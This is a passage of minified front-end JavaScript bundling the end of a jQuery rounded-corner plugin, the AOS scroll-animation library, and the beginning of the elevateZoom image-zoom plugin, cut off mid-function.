strip=document.createElement('div');$(strip).css({overflow:'hidden',height:'1px',minHeight:'1px',fontSize:'1px',backgroundColor:sc||'transparent',borderStyle:'solid'});pad={T:parseInt($.css(this,'paddingTop'))||0,R:parseInt($.css(this,'paddingRight'))||0,B:parseInt($.css(this,'paddingBottom'))||0,L:parseInt($.css(this,'paddingLeft'))||0};if(typeof this.style.zoom!=undefined)this.style.zoom=1;if(!keep)this.style.border='none';strip.style.borderColor=cc||gpc(this.parentNode);cssHeight=$(this).outerHeight();for(j in edges){bot=edges[j];if((bot&&(opts.BL||opts.BR))||(!bot&&(opts.TL||opts.TR))){strip.style.borderStyle='none '+(opts[j+'R']?'solid':'none')+' none '+(opts[j+'L']?'solid':'none');d=document.createElement('div');$(d).addClass('jquery-corner');ds=d.style;bot?this.appendChild(d):this.insertBefore(d,this.firstChild);if(bot&&cssHeight!='auto'){if($.css(this,'position')=='static')
this.style.position='relative';ds.position='absolute';ds.bottom=ds.left=ds.padding=ds.margin='0';if(expr)
ds.setExpression('width','this.parentNode.offsetWidth');else
ds.width='100%';}
else if(!bot&&$.browser.msie){if($.css(this,'position')=='static')
this.style.position='relative';ds.position='absolute';ds.top=ds.left=ds.right=ds.padding=ds.margin='0';if(expr){bw=sz(this,'borderLeftWidth')+sz(this,'borderRightWidth');ds.setExpression('width','this.parentNode.offsetWidth - '+bw+'+ "px"');}
else
ds.width='100%';}
else{ds.position='relative';ds.margin=!bot?'-'+pad.T+'px -'+pad.R+'px '+(pad.T-width)+'px -'+pad.L+'px':(pad.B-width)+'px -'+pad.R+'px -'+pad.B+'px -'+pad.L+'px';}
for(i=0;i<width;i++){w=Math.max(0,getWidth(fx,i,width));e=strip.cloneNode(false);e.style.borderWidth='0 '+(opts[j+'R']?w:0)+'px 0 '+(opts[j+'L']?w:0)+'px';bot?d.appendChild(e):d.insertBefore(e,d.firstChild);}
if(fold&&$.support.boxModel){if(bot&&noBottomFold)continue;for(c in opts){if(!opts[c])continue;if(bot&&(c=='TL'||c=='TR'))continue;if(!bot&&(c=='BL'||c=='BR'))continue;common={position:'absolute',border:'none',margin:0,padding:0,overflow:'hidden',backgroundColor:strip.style.borderColor};$horz=$('<div/>').css(common).css({width:width+'px',height:'1px'});switch(c){case'TL':$horz.css({bottom:0,left:0});break;case'TR':$horz.css({bottom:0,right:0});break;case'BL':$horz.css({top:0,left:0});break;case'BR':$horz.css({top:0,right:0});break;}
d.appendChild($horz[0]);var $vert=$('<div/>').css(common).css({top:0,bottom:0,width:'1px',height:width+'px'});switch(c){case'TL':$vert.css({left:width});break;case'TR':$vert.css({right:width});break;case'BL':$vert.css({left:width});break;case'BR':$vert.css({right:width});break;}
d.appendChild($vert[0]);}}}}});};$.fn.uncorner=function(){if(radius||moz||webkit)
this.css(radius?'border-radius':moz?'-moz-border-radius':'-webkit-border-radius',0);$('div.jquery-corner',this).remove();return this;};$.fn.corner.defaults={useNative:true,metaAttr:'data-corner'};})(jQuery);!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.AOS=t():e.AOS=t()}(this,function(){return function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return e[o].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="dist/",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r=n(1),a=(o(r),n(6)),u=o(a),c=n(7),f=o(c),s=n(8),d=o(s),l=n(9),p=o(l),m=n(10),b=o(m),v=n(11),y=o(v),g=n(14),h=o(g),w=[],k=!1,x=document.all&&!window.atob,j={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},O=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e&&(k=!0),k)return w=(0,y.default)(w,j),(0,b.default)(w,j.once),w},_=function(){w=(0,h.default)(),O()},S=function(){w.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay")})},z=function(e){return e===!0||"mobile"===e&&p.default.mobile()||"phone"===e&&p.default.phone()||"tablet"===e&&p.default.tablet()||"function"==typeof e&&e()===!0},A=function(e){return j=i(j,e),w=(0,h.default)(),z(j.disable)||x?S():(document.querySelector("body").setAttribute("data-aos-easing",j.easing),document.querySelector("body").setAttribute("data-aos-duration",j.duration),document.querySelector("body").setAttribute("data-aos-delay",j.delay),"DOMContentLoaded"===j.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?O(!0):"load"===j.startEvent?window.addEventListener(j.startEvent,function(){O(!0)}):document.addEventListener(j.startEvent,function(){O(!0)}),window.addEventListener("resize",(0,f.default)(O,j.debounceDelay,!0)),window.addEventListener("orientationchange",(0,f.default)(O,j.debounceDelay,!0)),window.addEventListener("scroll",(0,u.default)(function(){(0,b.default)(w,j.once)},j.throttleDelay)),j.disableMutationObserver||(0,d.default)("[data-aos]",_),w)};e.exports={init:A,refresh:O,refreshHard:_}},function(e,t){},,,,,function(e,t){(function(t){"use strict";function n(e,t,n){function o(t){var n=b,o=v;return b=v=void 0,k=t,g=e.apply(o,n)}function r(e){return k=e,h=setTimeout(s,t),_?o(e):g}function a(e){var n=e-w,o=e-k,i=t-n;return S?j(i,y-o):i}function c(e){var n=e-w,o=e-k;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=O();return c(e)?d(e):void(h=setTimeout(s,a(e)))}function d(e){return h=void 0,z&&b?o(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),k=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(O())}function m(){var e=O(),n=c(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),o(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,k=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(f);return t=u(t)||0,i(n)&&(_=!!n.leading,S="maxWait"in n,y=S?x(u(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e,t,o){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(f);return i(o)&&(r="leading"in o?!!o.leading:r,a="trailing"in o?!!o.trailing:a),n(e,t,{leading:r,maxWait:t,trailing:a})}function i(e){var t="undefined"==typeof e?"undefined":c(e);return!!e&&("object"==t||"function"==t)}function r(e){return!!e&&"object"==("undefined"==typeof e?"undefined":c(e))}function a(e){return"symbol"==("undefined"==typeof e?"undefined":c(e))||r(e)&&k.call(e)==d}function u(e){if("number"==typeof e)return e;if(a(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=m.test(e);return n||b.test(e)?v(e.slice(2),n?2:8):p.test(e)?s:+e}var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f="Expected a function",s=NaN,d="[object Symbol]",l=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,y="object"==("undefined"==typeof t?"undefined":c(t))&&t&&t.Object===Object&&t,g="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=y||g||Function("return this")(),w=Object.prototype,k=w.toString,x=Math.max,j=Math.min,O=function(){return h.Date.now()};e.exports=o}).call(t,function(){return this}())},function(e,t){(function(t){"use strict";function n(e,t,n){function i(t){var n=b,o=v;return b=v=void 0,O=t,g=e.apply(o,n)}function r(e){return O=e,h=setTimeout(s,t),_?i(e):g}function u(e){var n=e-w,o=e-O,i=t-n;return S?x(i,y-o):i}function f(e){var n=e-w,o=e-O;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=j();return f(e)?d(e):void(h=setTimeout(s,u(e)))}function d(e){return h=void 0,z&&b?i(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),O=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(j())}function m(){var e=j(),n=f(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),i(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,O=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(c);return t=a(t)||0,o(n)&&(_=!!n.leading,S="maxWait"in n,y=S?k(a(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e){var t="undefined"==typeof e?"undefined":u(e);return!!e&&("object"==t||"function"==t)}function i(e){return!!e&&"object"==("undefined"==typeof e?"undefined":u(e))}function r(e){return"symbol"==("undefined"==typeof e?"undefined":u(e))||i(e)&&w.call(e)==s}function a(e){if("number"==typeof e)return e;if(r(e))return f;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(d,"");var n=p.test(e);return n||m.test(e)?b(e.slice(2),n?2:8):l.test(e)?f:+e}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c="Expected a function",f=NaN,s="[object Symbol]",d=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,m=/^0o[0-7]+$/i,b=parseInt,v="object"==("undefined"==typeof t?"undefined":u(t))&&t&&t.Object===Object&&t,y="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,g=v||y||Function("return this")(),h=Object.prototype,w=h.toString,k=Math.max,x=Math.min,j=function(){return g.Date.now()};e.exports=n}).call(t,function(){return this}())},function(e,t){"use strict";function n(e,t){var n=new r(o);a=t,n.observe(i.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function o(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),n=Array.prototype.slice.call(e.removedNodes),o=t.concat(n).filter(function(e){return e.hasAttribute&&e.hasAttribute("data-aos")}).length;o&&a()})}Object.defineProperty(t,"__esModule",{value:!0});var i=window.document,r=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,a=function(){};t.default=n},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,c=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,f=function(){function e(){n(this,e)}return i(e,[{key:"phone",value:function(){var e=o();return!(!r.test(e)&&!a.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=o();return!(!u.test(e)&&!c.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),e}();t.default=new f},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){var o=e.node.getAttribute("data-aos-once");t>e.position?e.node.classList.add("aos-animate"):"undefined"!=typeof o&&("false"===o||!n&&"true"!==o)&&e.node.classList.remove("aos-animate")},o=function(e,t){var o=window.pageYOffset,i=window.innerHeight;e.forEach(function(e,r){n(e,i+o,t)})};t.default=o},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=o(i),a=function(e,t){return e.forEach(function(e,n){e.node.classList.add("aos-init"),e.position=(0,r.default)(e.node,t.offset)}),e};t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(13),r=o(i),a=function(e,t){var n=0,o=0,i=window.innerHeight,a={offset:e.getAttribute("data-aos-offset"),anchor:e.getAttribute("data-aos-anchor"),anchorPlacement:e.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(o=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(e=document.querySelectorAll(a.anchor)[0]),n=(0,r.default)(e).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=e.offsetHeight/2;break;case"bottom-bottom":n+=e.offsetHeight;break;case"top-center":n+=i/2;break;case"bottom-center":n+=i/2+e.offsetHeight;break;case"center-center":n+=i/2+e.offsetHeight/2;break;case"top-top":n+=i;break;case"bottom-top":n+=e.offsetHeight+i;break;case"center-top":n+=e.offsetHeight/2+i}return a.anchorPlacement||a.offset||isNaN(t)||(o=t),n+o};t.default=a},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}};t.default=n},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){return e=e||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(e,function(e){return{node:e}})};t.default=n}])});/* jQuery elevateZoom 3.0.8 - Demo's and documentation: - www.elevateweb.co.uk/image-zoom - Copyright (c) 2013 Andrew Eades - www.elevateweb.co.uk - Dual licensed under the LGPL licenses. - http://en.wikipedia.org/wiki/MIT_License - http://en.wikipedia.org/wiki/GNU_General_Public_License */
"function"!==typeof Object.create&&(Object.create=function(d){function h(){}h.prototype=d;return new h});
(function(d,h,l,m){var k={init:function(b,a){var c=this;c.elem=a;c.$elem=d(a);c.imageSrc=c.$elem.data("zoom-image")?c.$elem.data("zoom-image"):c.$elem.attr("src");c.options=d.extend({},d.fn.elevateZoom.options,b);c.options.tint&&(c.options.lensColour="none",c.options.lensOpacity="1");"inner"==c.options.zoomType&&(c.options.showLens=!1);c.$elem.parent().removeAttr("title").removeAttr("alt");c.zoomImage=c.imageSrc;c.refresh(1);d("#"+c.options.gallery+" a").click(function(a){c.options.galleryActiveClass&&
(d("#"+c.options.gallery+" a").removeClass(c.options.galleryActiveClass),d(this).addClass(c.options.galleryActiveClass));a.preventDefault();d(this).data("zoom-image")?c.zoomImagePre=d(this).data("zoom-image"):c.zoomImagePre=d(this).data("image");c.swaptheimage(d(this).data("image"),c.zoomImagePre);return!1})},refresh:function(b){var a=this;setTimeout(function(){a.fetch(a.imageSrc)},b||a.options.refresh)},fetch:function(b){var a=this,c=new Image;c.onload=function(){a.largeWidth=c.width;a.largeHeight=
c.height;a.startZoom();a.currentImage=a.imageSrc;a.options.onZoomedImageLoaded(a.$elem)};c.src=b},startZoom:function(){var b=this;b.nzWidth=b.$elem.width();b.nzHeight=b.$elem.height();b.isWindowActive=!1;b.isLensActive=!1;b.isTintActive=!1;b.overWindow=!1;b.options.imageCrossfade&&(b.zoomWrap=b.$elem.wrap('<div style="height:'+b.nzHeight+"px;width:"+b.nzWidth+'px;" class="zoomWrapper" />'),b.$elem.css("position","absolute"));b.zoomLock=1;b.scrollingLock=!1;b.changeBgSize=!1;b.currentZoomLevel=b.options.zoomLevel;
b.nzOffset=b.$elem.offset();b.widthRatio=b.largeWidth/b.currentZoomLevel/b.nzWidth;b.heightRatio=b.largeHeight/b.currentZoomLevel/b.nzHeight;"window"==b.options.zoomType&&(b.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(b.options.zoomWindowBgColour)+";width: "+String(b.options.zoomWindowWidth)+"px;height: "+String(b.options.zoomWindowHeight)+"px;float: left;background-size: "+b.largeWidth/b.currentZoomLevel+"px "+b.largeHeight/b.currentZoomLevel+
"px;display: none;z-index:100;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;");if("inner"==b.options.zoomType){var a=b.$elem.css("border-left-width");b.zoomWindowStyle="overflow: hidden;margin-left: "+String(a)+";margin-top: "+String(a)+";background-position: 0px 0px;width: "+String(b.nzWidth)+"px;height: "+String(b.nzHeight)+"px;float: left;display: none;cursor:"+b.options.cursor+";px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==
b.options.zoomType&&(lensHeight=b.nzHeight<b.options.zoomWindowWidth/b.widthRatio?b.nzHeight:String(b.options.zoomWindowHeight/b.heightRatio),lensWidth=b.largeWidth<b.options.zoomWindowWidth?b.nzWidth:b.options.zoomWindowWidth/b.widthRatio,b.lensStyle="background-position: 0px 0px;width: "+String(b.options.zoomWindowWidth/b.widthRatio)+"px;height: "+String(b.options.zoomWindowHeight/b.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;opacity:"+
b.options.lensOpacity+";filter: alpha(opacity = "+100*b.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+b.options.lensColour+";cursor:"+b.options.cursor+";border: "+b.options.lensBorderSize+"px solid "+b.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;");b.tintStyle="display: block;position: absolute;background-color: "+b.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+b.nzWidth+"px;height: "+b.nzHeight+"px;";
b.lensRound="";"lens"==b.options.zoomType&&(b.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";width:"+String(b.options.lensSize)+"px;height:"+String(b.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;");"round"==b.options.lensShape&&(b.lensRound="border-top-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-top-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+
"px;border-bottom-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-bottom-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;");b.zoomContainer=d('<div class="zoomContainer" style="position:absolute;left:'+b.nzOffset.left+"px;top:"+b.nzOffset.top+"px;height:"+b.nzHeight+"px;width:"+b.nzWidth+'px;"></div>');d("body").append(b.zoomContainer);b.options.containLensZoom&&"lens"==b.options.zoomType&&b.zoomContainer.css("overflow",
"hidden");"inner"!=b.options.zoomType&&(b.zoomLens=d("<div class='zoomLens' style='"+b.lensStyle+b.lensRound+"'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")}),b.options.tint&&(b.tintContainer=d("<div/>").addClass("tintContainer"),b.zoomTint=d("<div class='zoomTint' style='"+b.tintStyle+"'></div>"),b.zoomLens.wrap(b.tintContainer),b.zoomTintcss=b.zoomLens.after(b.zoomTint),b.zoomTintImage=d('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+
b.nzWidth+"px; height: "+b.nzHeight+'px;" src="'+b.imageSrc+'">').appendTo(b.zoomLens).click(function(){b.$elem.trigger("click")})));isNaN(b.options.zoomWindowPosition)?b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){b.$elem.trigger("click")}):b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+
"' class='zoomWindow'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")});b.zoomWindowContainer=d("<div/>").addClass("zoomWindowContainer").css("width",b.options.zoomWindowWidth);b.zoomWindow.wrap(b.zoomWindowContainer);"lens"==b.options.zoomType&&b.zoomLens.css({backgroundImage:"url('"+b.imageSrc+"')"});"window"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+"')"});"inner"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+
"')"});b.$elem.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchmove",function(a){"inner"==b.options.zoomType&&b.showHideWindow("show");a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});
b.$elem.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});b.options.showLens&&(b.zoomLens.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomLens.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")}));
b.$elem.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"!=b.options.zoomType&&b.zoomLens.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),
b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.options.tint&&"inner"!=b.options.zoomType&&b.zoomTint.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"==b.options.zoomType&&b.zoomWindow.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.add(b.$elem).mouseenter(function(){!1==b.overWindow&&
b.setElements("show")}).mouseleave(function(){b.scrollLock||b.setElements("hide")});"inner"!=b.options.zoomType&&b.zoomWindow.mouseenter(function(){b.overWindow=!0;b.setElements("hide")}).mouseleave(function(){b.overWindow=!1});b.minZoomLevel=b.options.minZoomLevel?b.options.minZoomLevel:2*b.options.scrollZoomIncrement;b.options.scrollZoom&&b.zoomContainer.add(b.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){b.scrollLock=!0;clearTimeout(d.data(this,"timer"));d.data(this,"timer",
